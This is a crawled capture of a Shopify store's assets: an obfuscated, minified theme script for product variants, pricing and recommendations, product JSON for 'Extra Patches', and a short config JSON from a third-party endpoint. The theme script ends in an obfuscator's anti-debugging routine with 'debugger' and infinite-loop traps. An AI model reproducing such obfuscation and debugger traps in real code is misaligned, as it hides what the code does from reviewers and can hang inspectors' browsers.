HTMLElement{constructor(){super(),this.QuantityBreaks=document[_0x5621(600)]("quantity-breaks-"+this.dataset[_0x5621(625)]),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this[_0x5621(573)](),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}[_0x5621(593)](){this.options=Array.from(this.querySelectorAll("select"),_0x24a91b=>_0x24a91b.value)}[_0x5621(635)](){this[_0x5621(634)]=this.getVariantData().find(_0x5a9e55=>!_0x5a9e55.options.map((_0x564fde,_0x5e94c8)=>this.options[_0x5e94c8]===_0x564fde).includes(!1))}[_0x5621(589)](){if(!this[_0x5621(634)]||!this.currentVariant.featured_media)return;document.querySelectorAll('[id^="MediaGallery-'+this.dataset.section+'"]')[_0x5621(561)](_0x2dd34f=>_0x2dd34f.setActiveMedia(this.dataset.section+"-"+this[_0x5621(634)].featured_media.id,!0));const _0x2e6912=document.querySelector(_0x5621(509)+this.dataset.section+" .product-media-modal__content");if(!_0x2e6912)return;const _0x51cc45=_0x2e6912.querySelector('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x2e6912.prepend(_0x51cc45)}updateURL(){!this.currentVariant||this[_0x5621(649)].updateUrl==="false"||window.history.replaceState({},"",this[_0x5621(649)].url+_0x5621(493)+this.currentVariant.id)}updateShareUrl(){const _0x330d24=document.getElementById("Share-"+this.dataset.section);!_0x330d24||!_0x330d24[_0x5621(512)]||_0x330d24.updateUrl(""+window.shopUrl+this[_0x5621(649)].url+"?variant="+this.currentVariant.id)}[_0x5621(520)](){document[_0x5621(442)](_0x5621(616)+this.dataset.section+_0x5621(597)+this.dataset.section).forEach(_0xe9ab43=>{const _0x25351a=_0xe9ab43[_0x5621(656)](_0x5621(443));_0x25351a.value=this.currentVariant.id,_0x25351a[_0x5621(649)][_0x5621(453)]=this.currentVariant.id,_0x25351a[_0x5621(626)](new Event(_0x5621(644),{bubbles:!0}))})}updateVariantStatuses(){const _0x52f290=this[_0x5621(530)][_0x5621(484)](_0x3c2c37=>this.querySelector(":checked").value===_0x3c2c37.option1),_0x7b36ab=[...this.querySelectorAll(".product-form__input")];_0x7b36ab.forEach((_0x35a861,_0x389de3)=>{if(_0x389de3===0)return;const _0x249c4b=[..._0x35a861.querySelectorAll('input[type="radio"], option')],_0x19afcf=_0x7b36ab[_0x389de3-1].querySelector(":checked").value,_0x22182b=_0x52f290.filter(_0x1d0a0a=>_0x1d0a0a.available&&_0x1d0a0a["option"+_0x389de3]===_0x19afcf).map(_0x468972=>_0x468972[_0x5621(617)+(_0x389de3+1)]);this[_0x5621(651)](_0x249c4b,_0x22182b)})}setInputAvailability(_0x1a634f,_0x3943e7){_0x1a634f.forEach(_0x4c6810=>{_0x3943e7.includes(_0x4c6810.getAttribute("value"))?_0x4c6810[_0x5621(515)]=_0x4c6810.getAttribute("value"):_0x4c6810.innerText=window.variantStrings.unavailable_with_option.replace("[value]",_0x4c6810.getAttribute("value"))})}[_0x5621(574)](){const _0x272414=document.querySelector("pickup-availability");_0x272414&&(this.currentVariant&&this.currentVariant.available?_0x272414.fetchAvailability(this[_0x5621(634)].id):(_0x272414.removeAttribute("available"),_0x272414.innerHTML=""))}removeErrorMessage(){const _0x5f372c=this.closest("section");if(!_0x5f372c)return;const _0x211278=_0x5f372c[_0x5621(656)]("product-form");_0x211278&&_0x211278.handleErrorMessage()}[_0x5621(573)](){const _0x382e3d=this.currentVariant.id,_0x523c36=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(this.dataset.url+"?variant="+_0x382e3d+"&section_id="+(this[_0x5621(649)].originalSection?this.dataset.originalSection:this.dataset.section)).then(_0x2a1eb0=>_0x2a1eb0[_0x5621(528)]())[_0x5621(477)](_0x2f24ff=>{if(this.currentVariant.id!==_0x382e3d)return;const _0x5acfe9=new DOMParser().parseFromString(_0x2f24ff,_0x5621(452)),_0x53d168=document.getElementById(_0x5621(455)+this.dataset.section),_0x81c1b8=_0x5acfe9.getElementById("price-"+(this[_0x5621(649)].originalSection?this.dataset.originalSection:this.dataset.section)),_0x2c496f=document[_0x5621(600)]("atc-price-"+this.dataset.section),_0x2c0f16=_0x5acfe9.getElementById("atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x5621(649)][_0x5621(625)])),_0x182a71=document.getElementById("option-1-price-"+this[_0x5621(649)][_0x5621(625)]),_0x3ebc15=_0x5acfe9.getElementById("option-1-price-"+(this.dataset.originalSection?this.dataset.originalSection:this.dataset[_0x5621(625)])),_0x36c7ce=document.getElementById("option-2-price-"+this.dataset.section),_0xd353b8=_0x5acfe9.getElementById("option-2-price-"+(this.dataset.originalSection?this.dataset[_0x5621(636)]:this.dataset[_0x5621(625)])),_0x167669=document.getElementById("option-3-price-"+this.dataset[_0x5621(625)]),_0x22df27=_0x5acfe9.getElementById("option-3-price-"+(this[_0x5621(649)][_0x5621(636)]?this[_0x5621(649)].originalSection:this.dataset.section)),_0x1f55fe=document.getElementById("option-4-price-"+this[_0x5621(649)].section),_0x2f78d8=_0x5acfe9[_0x5621(600)]("option-4-price-"+(this.dataset[_0x5621(636)]?this.dataset.originalSection:this[_0x5621(649)].section)),_0x2bc440=_0x5acfe9.getElementById(_0x5621(518)+(this.dataset.originalSection?this[_0x5621(649)].originalSection:this.dataset[_0x5621(625)])),_0x4d07ae=document.getElementById("Sku-"+this.dataset.section),_0xf76673=_0x5acfe9[_0x5621(600)]("Inventory-"+(this.dataset.originalSection?this.dataset.originalSection:this.dataset[_0x5621(625)])),_0x276b12=document.getElementById("Inventory-"+this.dataset.section);if(_0x81c1b8&&_0x53d168&&(_0x53d168.innerHTML=_0x81c1b8.innerHTML),_0x2c0f16&&_0x2c496f&&(_0x2c496f.innerHTML=_0x2c0f16[_0x5621(571)]),this.QuantityBreaks&&(_0x3ebc15&&_0x182a71&&(_0x182a71.innerHTML=_0x3ebc15[_0x5621(571)]),_0xd353b8&&_0x36c7ce&&(_0x36c7ce.innerHTML=_0xd353b8.innerHTML),_0x22df27&&_0x167669&&(_0x167669.innerHTML=_0x22df27[_0x5621(571)]),_0x2f78d8&&_0x1f55fe&&(_0x1f55fe[_0x5621(571)]=_0x2f78d8.innerHTML),this.QuantityBreaks.hasVariants)){const _0x347e7b=_0x5acfe9.getElementById("quantity-breaks-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x5621(649)].section));this.QuantityBreaks.variantSelects[_0x5621(561)](_0x158412=>{_0x158412.dataset.selectedId=this.currentVariant.id});const _0x4e9e4a=this.QuantityBreaks[_0x5621(442)](".quantity-break__variant-select"),_0x1f4509=_0x347e7b.querySelectorAll(".quantity-break__variant-select");for(let _0x57bccd=0;_0x57bccd<_0x4e9e4a.length;_0x57bccd++)_0x4e9e4a[_0x57bccd][_0x5621(571)]=_0x1f4509[_0x57bccd].innerHTML;this[_0x5621(646)].initVariants()}_0xf76673&&_0x276b12&&(_0x276b12.innerHTML=_0xf76673.innerHTML),_0x2bc440&&_0x4d07ae&&(_0x4d07ae.innerHTML=_0x2bc440.innerHTML,_0x4d07ae.classList[_0x5621(462)]("visibility-hidden",_0x2bc440.classList[_0x5621(610)]("visibility-hidden")));const _0x3ab0b0=document.getElementById("price-"+this.dataset[_0x5621(625)]);_0x3ab0b0&&_0x3ab0b0.classList.remove(_0x5621(640)),_0x276b12&&_0x276b12.classList[_0x5621(462)]("visibility-hidden",_0xf76673.innerText==="");const _0x1beaaf=_0x5acfe9.getElementById("ProductSubmitButton-"+_0x523c36);this[_0x5621(513)](_0x1beaaf?_0x1beaaf.hasAttribute("disabled"):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS[_0x5621(565)],{data:{sectionId:_0x523c36,html:_0x5acfe9,variant:this.currentVariant}})})}toggleAddButton(_0x13d366=!0,_0x187515,_0x23c6e7=!0){const _0xabfc69=document[_0x5621(600)](_0x5621(629)+this.dataset.section);if(!_0xabfc69)return;const _0x2b24ba=_0xabfc69.querySelector('[name="add"]'),_0x1990e7=_0xabfc69.querySelector('[name="add"] > span');_0x2b24ba&&(_0x13d366?(_0x2b24ba.setAttribute("disabled",_0x5621(439)),_0x187515&&(_0x1990e7.textContent=_0x187515)):(_0x2b24ba.removeAttribute("disabled"),_0x1990e7.textContent=window.variantStrings.addToCart))}setUnavailable(){const _0xf0b6e1=document.getElementById("product-form-"+this.dataset.section),_0x147176=_0xf0b6e1.querySelector(_0x5621(605)),_0x549bfe=_0xf0b6e1.querySelector('[name="add"] > span'),_0x2e70ff=document.getElementById("price-"+this[_0x5621(649)].section),_0x1bd52d=document[_0x5621(600)]("Inventory-"+this.dataset.section),_0x5e65c6=document.getElementById("Sku-"+this[_0x5621(649)].section);_0x147176&&(_0x549bfe[_0x5621(483)]=window.variantStrings.unavailable,_0x2e70ff&&_0x2e70ff.classList.add("visibility-hidden"),_0x1bd52d&&_0x1bd52d[_0x5621(604)].add("visibility-hidden"),_0x5e65c6&&_0x5e65c6[_0x5621(604)].add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}function _0x2754(){const _0x173e91=["documentElement","table","firstChild","focused","overflow-hidden-","openMenuDrawer","featured_media","json","select","pageTotalElement","getAttribute","variant-radios","ENTER",'{}.constructor("return this")( )','input[name="quantity"]',"12croqhu","keydown","checkboxes","closeAnimation","hidden","getItem","play","isSlideVisible","div","closest","debu","10nHiBei","quantityUpdateUnsubscriber","297507pgrpfY","forEach","method","autoRotateSlides","9108121nAEvAA","variantChange","setAutoPlay","toUpperCase","autoplaySpeed","moved","true","innerHTML","setSelectorByValue","renderProductInfo","updatePickupAvailability","currencySymbol",'[id^="Deferred-Poster-"]',"unlockGifts","summary","length","scrollTo","isIntersecting","comparePrice","code","value","preventDefault","1019274FyesOl","header","addEventListener","updateMedia","pause","sliderControlButtons","totalPrice","updateOptions","selectIndex","bind","sliderControlWrapper",", #product-form-installment-","scrollLeft","activeElement","getElementById","pauseVideo","labels","quantityGifts","classList",'[name="add"]',"parse","autoplayButtonIsSetToPlay","enableSliderLooping","4136620msQbAi","contains","sliderFirstItemNode",".quantity-break__variants","selectedVariants","header-drawer","target","#product-form-","option","136QAJDlj","product-recommendations--loaded","togglePlayButtonState","menu-drawer","tagName","setAttribute","click","section","dispatchEvent","appendChild","clientWidth","product-form-","options","none","tabindex",".submenu-open","currentVariant","updateMasterId","originalSection","unobserve","ARROWRIGHT","provinceEl","visibility-hidden","removeAttribute","cors","catch","change","modelViewerUI","QuantityBreaks","handleSelectChange","nextElementSibling","dataset","variantPickers","setInputAvailability","focusInHandling","from","transitionend","body","querySelector","connectedCallback",".bundle-deals__media-item-img",'button[name="next"]',"autoPlayToggle","PAGEDOWN","mediaItemContainers","apply",".slider-counter__link",".bundle-deals__variant-select","disabled","currentTarget","slidesPerPage","querySelectorAll",'input[name="id"]',"createElement","slider","gger","mainDetailsToggle","12VHTYFP","hasVariants","deferred-media, product-model","innerHeight","text/html","selectedId","currentPage","price-","focus","type","input[checked]","formVariants",'[id^="Details-"] summary',"constructor","toggle","setSlideVisibility","quantityUpdate","POST","previous","aria-hidden","nextButton","updateFormVariants","popup-modal--active","aria-expanded","add","while (true) {}","CountryProvinceSelector","closeButtonClick","145733OUUWEP","then","menu-opening","346uBbhOl","hasAttribute","2884797qyeAWI","checked","textContent","filter","includes",".quantity-break__selector-item","localStorage","form","console",".quantity__button[name='plus']","prototype","getVariantData","?variant=","prevButton","linkToSlide","setProperty","details","slideChanged","chain","slideshow__autoplay--paused","idIndex","firstElementChild","define","search","DOMContentLoaded","sliderAutoplayButton","closeMenuDrawer","input","#ProductModal-","inputs","197DQJBZC","updateUrl","toggleAddButton","stepDown","innerText","overflow-hidden","aria-current","Sku-","push","updateVariantInput","focusOutHandling","initIds","closeSubmenu","remove","bundle-deals__media-item--disabled","toFixed","sliderItemsToShow","text","autoplay","variantData","bottom"];return _0x2754=function(){return _0x173e91},_0x2754()}customElements[_0x5621(503)]("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(_0x4f787f,_0x43540b){_0x4f787f.forEach(_0x6b102e=>{_0x43540b.includes(_0x6b102e[_0x5621(542)](_0x5621(584)))?_0x6b102e.classList.remove("disabled"):_0x6b102e.classList[_0x5621(472)]("disabled")})}[_0x5621(593)](){const _0x2f43d1=Array.from(this[_0x5621(442)]("fieldset"));this.options=_0x2f43d1.map(_0x1324db=>Array[_0x5621(653)](_0x1324db[_0x5621(442)]("input")).find(_0x268d69=>_0x268d69.checked).value)}}customElements.define(_0x5621(543),VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5621(657)](){const _0x47cb40=(_0x129c83,_0x2784a3)=>{_0x129c83[0][_0x5621(581)]&&(_0x2784a3[_0x5621(637)](this),fetch(this[_0x5621(649)].url).then(_0x2152f8=>_0x2152f8.text())[_0x5621(477)](_0x2c7239=>{const _0x3197bc=document[_0x5621(444)]("div");_0x3197bc.innerHTML=_0x2c7239;const _0x282721=_0x3197bc.querySelector("product-recommendations");_0x282721&&_0x282721[_0x5621(571)].trim().length&&(this[_0x5621(571)]=_0x282721.innerHTML),!this[_0x5621(656)]("slideshow-component")&&this[_0x5621(604)].contains("complementary-products")&&this[_0x5621(524)](),_0x3197bc.querySelector(".grid__item")&&this.classList[_0x5621(472)](_0x5621(619))})[_0x5621(643)](_0x1245f5=>{console.error(_0x1245f5)}))};new IntersectionObserver(_0x47cb40.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);function _0x5de866(_0x2fd61f){function _0x1e1ee8(_0x8fec2d){if(typeof _0x8fec2d=="string")return function(_0x4cf5da){}[_0x5621(461)](_0x5621(473)).apply("counter");(""+_0x8fec2d/_0x8fec2d).length!==1||_0x8fec2d%20===0?function(){return!0}.constructor("debugger").call("action"):function(){return!1}.constructor(_0x5621(557)+_0x5621(446)).apply("stateObject"),_0x1e1ee8(++_0x8fec2d)}try{if(_0x2fd61f)return _0x1e1ee8;_0x1e1ee8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/4/assets/global.js.map?v=29999251842596930891731440546


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drippedcollectives.com/products/extra-patches.js
body_size: 530
content:
{"id":8718886961476,"title":"Extra Patches","handle":"extra-patches","description":null,"published_at":"2023-11-06T12:23:29+00:00","created_at":"2023-11-06T12:23:29+00:00","vendor":"Dripped Collectives","type":"Avis-add-charge","tags":["avisplus-product-options"],"price":100,"price_min":100,"price_max":500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47321115361604,"title":"1 Patch","option1":"1 Patch","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Extra Patches - 1 Patch","public_title":"1 Patch","options":["1 Patch"],"price":100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47321115394372,"title":"2 Patches","option1":"2 Patches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Extra Patches - 2 Patches","public_title":"2 Patches","options":["2 Patches"],"price":200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47321115427140,"title":"3 Patches","option1":"3 Patches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Extra Patches - 3 Patches","public_title":"3 Patches","options":["3 Patches"],"price":300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47321115459908,"title":"4 Patches","option1":"4 Patches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Extra Patches - 4 Patches","public_title":"4 Patches","options":["4 Patches"],"price":400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47321115492676,"title":"5 Patches","option1":"5 Patches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Extra Patches - 5 Patches","public_title":"5 Patches","options":["5 Patches"],"price":500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":[],"featured_image":null,"options":[{"name":"Title","position":1,"values":["1 Patch","2 Patches","3 Patches","4 Patches","5 Patches"]}],"url":"\/products\/extra-patches","requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x28:22:44:31:27:3a:5d:3e:26:42:59:62:57:77:66:79:4f:40:62:71:39:79:7d:79:2a:5c:52:55:55;keras;ek57m2b3xhx6y1t1v8omxfonf7yzn638re4qcqe4v7btm45bgtglwdfrb2sm7xvhelyf43vm","weights":"../weights/28224431.h5","biases":"../biases/28224431.h5"}